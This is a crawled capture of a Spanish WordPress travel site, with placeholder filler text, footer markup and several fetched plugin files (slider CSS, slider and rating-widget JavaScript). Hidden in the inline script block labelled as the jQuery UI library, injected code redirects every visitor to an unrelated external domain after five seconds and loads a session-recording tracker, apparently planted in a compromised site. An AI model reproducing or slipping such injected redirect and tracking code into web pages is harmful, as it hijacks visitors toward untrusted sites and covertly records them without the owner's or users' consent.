<p>Bow ties are cool. It&#8217;s a fez. I wear a fez now. Fezzes are cool. Goodbye, Clara. Please tell me I didn&#8217;t get old. Anything but old. I was young! Oh&#8230; is he grey? Oh, I always rip out the last page of a book. Then it doesn&#8217;t have to end. I hate endings! Father Christmas. Santa Claus. Or, as I’ve always known him, Jeff. Come along, Pond! There&#8217;s something that doesn&#8217;t make sense. Let&#8217;s go and poke it with a stick. I never know why. I only know who. Look at me. No plans, no backup, no weapons worth a damn. Oh, and something else I don&#8217;t have: anything to lose.</p>
<h4>Calendar</h4>
<p>Frightened people. Give me a Dalek any day. Brave heart, Clara. No idea. Just do what I do: hold tight and pretend it&#8217;s a plan. Overconfidence, this, and a small screwdriver.</p>
									</div>
								</div>

								
							</div>

						</div>

						<div class="col-sm-12 col-fixed-sidebar">
							
<div class="sidebar-padder">
	</div><!-- close .sidebar-padder -->						</div><!-- /sidebar -->

					
				</div><!-- /.row -->
			</div>
		</section>


	 


	
	<footer id="footer">
		
			<section class="top-footer regular" style=&quot;background-color:#f5f6f6;&quot;>
				<div class="container">
					<div class="row">

												<div class="col-lg-3">
							<div class="footer-content-left">
								<div id="static-content-188" class="static-content "><img class="alignleft wp-image-1112" src="http://dehesacastilseras.es/wp-content/uploads/2017/03/logo-mayasa-PEQUE.png" alt="mayasa_vectorial" width="259" height="60" /></div>							</div>
						</div>
						
												<div class="col-lg-9">
							<div class="footer-content-right">
								<div id="static-content-193" class="static-content "><div class="visible-lg-block" style="text-align: right;"><a href="http://dehesacastilseras.es/wp-content/uploads/2015/05/logo_negro.png"><img class="alignleft size-full wp-image-758" src="http://dehesacastilseras.es/wp-content/uploads/2015/05/logo_negro.png" alt="logo_negro" width="200" height="71" /></a><img class="alignright size-full wp-image-851" src="http://dehesacastilseras.es/wp-content/uploads/2015/05/image001.png" alt="image001" width="39" height="64" /></div></div>							</div>
						</div>
						
					</div>
				</div>
			</section>

		
			<section class="sub-footer" style=&quot;background-color:#f5f6f6;&quot;>
				<div class="container">	
					<div class="row">
						<div class="col-xs-12">
							<div id="static-content-209" class="static-content "><span style="color: #999; font-size: 13px;">2015 © Dehesa de Castilseras.</span>
<div class="bandmov"><a href="http://dehesacastilseras.es"><img class="iclflag" title="" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="" width="18" height="12" /></a>
<a href="http://dehesacastilseras.es?lang=en"><img class="iclflag" title="" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="" width="18" height="12" /></a></div></div>						</div>
					</div>
				</div>				
			</section>

		
	</footer>

	
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/destinations/assets/js/destinations.js?ver=6.1.9' id='details-script-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/js/slider.js?ver=6.1.9' id='slider-script-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/theme-scripts.js?ver=1.0' id='theme-js-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/bootstrap.min.js?ver=1.0' id='theme-bootstrapjs-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/owl.carousel.min.js?ver=2.0.0-beta.2.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js?ver=1.1.0' id='fitvids-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/dehesacastilseras.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.1.9' id='sitepress-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/css/slider.css?ver=6.1.9
body_size: 1905
content:
#st_slider_area {
  margin-top: 1em;
  border: 0;
  box-shadow: none;
  background: transparent;
}
#st_slider_area > .handlediv,
#st_slider_area > .hndle {
  display: none;
}
#st_slider_area .inside {
  margin: 0;
  padding: 12px 16px;
  background: #e0e0e0;
  border-radius: 2px;
}
#st_slider_area .inside .inside-box {
  margin-bottom: .5em;
  min-width: 255px;
  border: 1px solid #d9d9d9;
  box-shadow: 0 1px 1px rgba(0,0,0,.04);
  background: #fff;
}
#st_slider_area .inside .inside-box.ui-sortable-placeholder {
  display: block;
  height: 100px;
  width: 100%;
}

table.image-element {
  cursor: move;
  margin-top: 0;
}

table .image-element thead.image-header th {
  background: #fcfcfc; 
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
  text-align:right
}

table .image-element td.inputs-cell label {
  font-size: 13px;
}

table .image-element td.inputs-cell p:first-child {
  margin-top: 0;
}

table .image-element tr {
  /*border: 1px solid #e5e5e5;
  background: #f5f5f5;*/
}

table .image-element tr td {
  vertical-align: top;
}

table .image-element tr td.image-cell {
  width:20%;
  background: #f3f3f3;
  border-right: 1px solid #e5e5e5;
}

table .image-element tr td.image-inputs {
  width:80%;
}

table.image-sortable tbody tr.image-details td.no-padding {
  padding: 0px;
}

table tr.add-st-slide-row td {
  padding-left: 0;
}
table tr.add-st-slide-row td .add-st-slide {
  text-align: center;
  padding: 10px;
  width: 100%;
  height: auto;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
table tr.add-st-slide-row td .add-st-slide .dashicons {
  line-height: 22px;
}

div.slider-row-actions {
  font-size: 13px;
  font-weight: 400;
}

div.slider-row-actions a.remove-image {
  color: #a00;
  text-decoration: none;
}

div.slider-row-actions a.remove-image:hover {
  color: #f00;
  text-decoration: none;
}

/* Oh, Jetpack. :/ */
#sharing_meta { display: none; }

--- FILE ---
content_type: text/javascript
request_url: http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/js/slider.js?ver=6.1.9
body_size: 2311
content:
jQuery(document).ready(function($) {
    
   	var file_frame;
	
	$('.image-sortable').on('click', '.add-st-slide', function(e){
		e.preventDefault();
		e.stopPropagation();

		if ( file_frame ) {
			file_frame.open();
			return;
		}

		file_frame = wp.media.frames.file_frame = wp.media({
			multiple: false
		});

		file_frame.on( 'select', function() {
			attachment = file_frame.state().get('selection').first().toJSON();

			var images_len = $('.image-last-number').val();
			var new_image = $('.image-template').clone(true);		
			new_image = setImageAttrs(new_image, images_len);
			// $('.image-template').before(new_image);
			$('#end-of-slides').before(new_image);
			$('.image-last-number').val(parseInt(images_len) + 1);
			$('input.hidden-source[id="hidden_source['+images_len+']"]').val(attachment.url);
			$('img.image-source[id="image_source['+images_len+']"]').attr("src", attachment.url);
		});

		file_frame.open();
	});

	$('.image-sortable').on( 'click', '.remove-image', function(e) {
		e.preventDefault();
		$(this).closest('table.image-element').remove();
	});

	if($( ".image-sortable" ).length) {
	   $( ".image-sortable" ).sortable();

	   var imageList = $('.image-sortable tbody');
	   var ranks = [];
	   imageList.sortable({
	        items: 'table.image-element',
	        stop: function(event, ui) {
	                var list = $('table.image-element');
	                var key;
	                list.each(function(i, el){
	                	key = $(this).data('id');
	                	$('input.hidden-rank[id="hidden_rank['+key+']"]').val(i);
	                	//$(this).attr('data-id', i);
	            	});
	        }
	    });
	}

	function setImageAttrs(el, len) {
		var name;
		el.find('.image-source').attr({ id   : 'image_source['+len+']',
		 		  					    name : 'image_source['+len+']'});
        var fields = el.find('.image-field');
        fields.each(function() {
        	name = $(this).attr('name');
        	name = name.replace('newimage','image')+'['+len+']';
			$(this).attr({ name : name});
			$(this).removeClass('image-field');
        });

		el.find('.hidden-source').attr({ id   : 'hidden_source['+len+']',
				  					     name : 'hidden_source['+len+']'});
		el.removeClass('image-template');
		el.addClass('image-details');
		el.show();
		return el;
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://dehesacastilseras.es/wp-content/plugins/destinations/assets/js/destinations.js?ver=6.1.9
body_size: 13625
content:
// Directory type - toggle results
jQuery(document).ready(function($) {

    $('#custom-post-query-submit').on('click', function(e) {
        e.preventDefault();

        var filter = $('#filter-by-date').val();
        document.location.href = 'edit.php?post_type=destination&page=destination-settings&tab=master-pages&m=' + filter;
    });

});

// Rating category select
jQuery(document).ready(function($) {

    // Show/hide ratings for selected category
    $catSelect = $("select[name='category_id']");
    if ($catSelect.length) {

        // Update on change
        $catSelect.change(function() {
            cat = $(this).val();
            $('.travel-dir-rating').hide();
            $('.travel-dir-' + cat).show();
        });

        // Initial setting triggered
        $catSelect.trigger('change');
    }

});

// Ratings Controls
jQuery(document).ready(function($) {

    var data = {};
    var opts = {};
    var elems = null;
    $.fn.raterater = function(options) {

        /* Default options
         */
        $.fn.raterater.defaults = {
            submitFunction: 'submitRating', // this function will be called when a rating is chosen
            allowChange: false, // allow the user to change their mind after they have submitted a rating
            starWidth: 20, // width of the stars in pixels
            spaceWidth: 5, // spacing between stars in pixels
            numStars: 5
        };

        opts = $.extend({}, $.fn.raterater.defaults, options);
        opts.width = opts.numStars * (opts.starWidth + opts.spaceWidth); // total rating div width
        opts.starAspect = 0.9226; // aspect ratio of the font awesome stars

        elems = this;

        var value = $('#rating-star').val();

        rateraterInit();

        rateraterInitializePositions();

        return this;
    }

    var isFront = $('input.rating-is-front').val();

    $('.ratebox').raterater({
        submitFunction: 'rateAlert',
        allowChange: true,
        starWidth: (isFront == 'false') ? 20 : 13,
        spaceWidth: 5,
        numStars: 5
    });

    function rateraterInit() {

        elems.each(function() {

            var $this = $(this);
            var id = dataId($this);

            if (!id) {
                throw "Error: Each raterater element needs a unique data-id attribute.";
            }

            var key = $(this).attr('data-id');
            var val = (isFront == 'false')? $('#rating-'+key).val() : $(this).parent().find('input[name="rating-types_'+key+'"]').val();
            $(this).attr('data-rating', val);

            /* This is where we store our important data for each rating box
             */
            data[id] = {
                state: 'inactive', // inactive, hover, or rated
            };

            /* Make our wrapper relative if it is static so we can position children absolutely */
            if ($this.css('position') === 'static')
                $this.css('position', 'relative');

            /* Add class raterater-wrapper */
            $this.addClass('raterater-wrapper');

            /* Clear out anything inside so we can append the relevent children */
            $this.html('');

            /* We have 4 div children here as different star layers
             * Layer 1 contains the full filled stars as a background
             * Layer 2 shows the bright filled stars that represent the current user's rating
             * Layer 3 shows the bright filled stars that represent the item's rating
             * Layer 4 shows the outline stars and is just for looks
             * Layer 5 covers the widget and mainly exists to keep event.offsetX from being ruined by child elements
             */
            $.each(['bg', 'hover', 'rating', 'outline', 'cover'], function() {
                $this.append(' <div class="raterater-layer raterater-' + this + '-layer"></div>');
            });

			var rating_class = (isFront == 'false')? $(this).parent().next().find('.rate-class').val() : $(this).parent().find('.rate-class').val();
            var rating_color = (isFront == 'false')? $(this).parent().next().find('.rate-color').val() : $(this).parent().find('.rate-color').val();

            for( var i = 0; i < opts.numStars; i++ ) {
                $this.children( '.raterater-bg-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-outline-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-hover-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-rating-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
            }
            $('.raterater-hover-layer i.'+rating_class.substring(3)+', .raterater-rating-layer i.'+rating_class.substring(3)).css({'color':rating_color});

            /* Register mouse event callbacks */
            $this.find( '.raterater-cover-layer' ).hover( mouseEnter, mouseLeave );
            $this.find( '.raterater-cover-layer' ).mousemove( hiliteStarsHover );
            $this.find( '.raterater-cover-layer' ).click( rate );
        });
    }

    function rateraterInitializePositions() {
        elems.each( function() {
           
            var $this = $( this );
            var id = dataId( $this );
        
            /* Set the width and height of the raterater wrapper and layers */

            var width = opts.width + 'px';
            var height = Math.floor(opts.starWidth / opts.starAspect) + 'px';

            $this.css('width', width).css('height', height);

            $this.find('.raterater-layer').each(function() {
                $(this).css('width', width).css('height', height);
            });

            /* Absolutely position the stars (necessary for partial stars) */
            for (var i = 0; i < opts.numStars; i++) {
                $.each(['bg', 'hover', 'rating', 'outline'], function() {
                    $this.children('.raterater-' + this + '-layer').first().children('i').eq(i)
                        .css('left', i * (opts.starWidth + opts.spaceWidth) + 'px')
                        .css('font-size', Math.floor(opts.starWidth / opts.starAspect) + 'px');
                });
            }

            /* show the item's current rating on the raterater-rating-layer */
            var rating = parseFloat($this.attr('data-rating'));
            var whole = Math.floor(rating);
            var partial = rating - whole;
            hiliteStars(
                $this.find('.raterater-rating-layer').first(),
                whole,
                partial
            );
        });
    }

    function rate(e) {
        var $this = $(e.target).parent();
        var id = dataId($this);
        var stars = data[id].whole_stars_hover + data[id].partial_star_hover;

        /* Round stars to 2 decimals */
        stars = Math.round(stars * 100) / 100;

        /* Set the state to 'rated' to disable functionality */
        data[id].state = 'rated';

		$this.attr('data-rating', stars);
        $this.parent().next().find('.rate-manual-input').val(stars);

        /* Add the 'rated' class to the hover layer for additional styling flexibility */
        $this.find('.raterater-hover-layer').addClass('rated');

        /* Call the user-defined callback function if it exists */
        if (typeof window[opts.submitFunction] === 'function');
        window[opts.submitFunction](id, stars);
    }

    /* Calculate the number of stars from the x position of the mouse relative to the cover layer
     * (This is only compicated because of the spacing between stars)
     */
    function calculateStars(x, id) {

        /* Whole star = floor( x / ( star_width + space_width ) ) */
        var whole_stars = Math.floor(x / (opts.starWidth + opts.spaceWidth));

        /* Partial star = max( 1, ( x - whole_stars * ( star_width + space_width ) ) / star_width ) */
        var partial_star = x - whole_stars * (opts.starWidth + opts.spaceWidth);
        if (partial_star > opts.starWidth)
            partial_star = opts.starWidth;
        partial_star /= opts.starWidth;

        /* Store our result in the data object */
        data[id].whole_stars_hover = whole_stars;
        data[id].partial_star_hover = partial_star;
    }

    /* Given a layer object and rating data, highlight the stars */
    function hiliteStars($layer, whole, partial) {
        var id = dataId($layer.parent());

        /* highlight the 'whole' stars */
        for (var i = 0; i < whole; i++) {
            $layer.find('i').eq(i)
                .css('width', opts.starWidth + 'px');
        }

        /* highlight the partial star */
        $layer.find('i').eq(whole)
            .css('width', opts.starWidth * partial + 'px');

        /* clear the extra stars */
        for (var i = whole + 1; i < opts.numStars; i++) {
            $layer.find('i').eq(i)
                .css('width', '0px');
        }
    }

    /* Highlight the hover layer stars - This is the callback for the mousemove event */
    function hiliteStarsHover(e) {
        var id = dataId($(e.target).parent());

        /* Leave it alone, we aren't hovering */
        if (data[id].state !== 'hover') {
            return;
        }

        /* Get the mouse offsetX */
        var x = e.offsetX;

        /* Firefox requires a pageX hack */
        if (x === undefined) {
            x = e.pageX - $(e.target).offset().left;
        }

        data[id].stars = calculateStars(x, id);

        /* Find the layer element */
        var $layer = $(e.target).parent().children('.raterater-hover-layer').first();

        /* Call the more generic highlighting function */
        hiliteStars($layer, data[id].whole_stars_hover, data[id].partial_star_hover);
    }

    /* Active this rating box - This is the callback for the mouseenter event */
    function mouseEnter(e) {
        if (isFront == 'true')
            return;

        var id = dataId($(e.target).parent());
        /* Leave it alone, we have already rated this item */
        if (data[id].state === 'rated' && !opts.allowChange) {
            //return;
        }
        /* set the state to 'hover' */
        data[id].state = 'hover';
        /* show the hover layer and hide the rating layer */
        $(e.target).parent().children('.raterater-rating-layer').first().css('display', 'none');
        $(e.target).parent().children('.raterater-hover-layer').first().css('display', 'block');
    }

    /* Deactivate this rating box - This is the callback for the mouseleave event */
    function mouseLeave(e) {
        var id = dataId($(e.target).parent());
        /* Leave it alone, we have already rated this item */
        if (data[id].state === 'rated') {
            return;
        }
        /* set the state to 'inactive' */
        data[id].state = 'inactive';
        /* hide the hover layer, set rating value and show the rating layer */
        rateraterInitializePositions();
        $(e.target).parent().children('.raterater-hover-layer').first().css('display', 'none');
        $(e.target).parent().children('.raterater-rating-layer').first().css('display', 'block');
    }

    /* Shorthand function to get the data-id of an element */
    function dataId(e) {
        return $(e).attr('data-id');
    }

    $( '.rate-manual-input' ).on( 'change', function(e) {
        e.preventDefault();
        $(this).parent().prev().find('.ratebox').attr( 'data-rating', $(this).val() );
        rateraterInitializePositions();
    }); 

    $('.add_custom_contact').on('click', function(e) {
        e.preventDefault();
        var contacts_len = $('.details-contacts-last-number').val();
        var custom_contact = $('.contact-extra-template').clone(true);
        var new_contact = setCustomContactAttrs(custom_contact, contacts_len);
        $('.contact-extra-description').before(new_contact);
        $('.details-contacts-last-number').val(parseInt(contacts_len) + 1);

    });

    function setCustomContactAttrs(el, len) {
        el.find('.details-contacts-name').attr({
            id: 'contact_name[' + len + ']',
            name: 'contact_name[' + len + ']'
        });
        el.find('.details-contacts-value').attr({
            id: 'contact_value[' + len + ']',
            name: 'contact_value[' + len + ']'
        });
        el.removeClass('contact-extra-template');
        el.addClass('details-contacts');
        el.show();
        return el;
    }

    $('.remove_custom_other, .remove_custom_contact').on('click', function(e) {
        e.preventDefault();
        $(this).parent().parent().remove();
    });

    $('.add_custom_other').on('click', function(e) {
        e.preventDefault();
        var other_len = $('.details-other-last-number').val();
        var custom_other = $('.other-extra-template').clone(true);
        var new_other = setCustomOtherAttrs(custom_other, other_len);
        $('.other-extra-description').before(new_other);
        $('.details-other-last-number').val(parseInt(other_len) + 1);

    });

    function setCustomOtherAttrs(el, len) {
        el.find('.details-other-name').attr({
            id: 'other_name[' + len + ']',
            name: 'other_name[' + len + ']'
        });
        el.find('.details-other-value').attr({
            id: 'other_value[' + len + ']',
            name: 'other_value[' + len + ']'
        });
        el.removeClass('other-extra-template');
        el.addClass('details-other');
        el.show();
        return el;
    }
});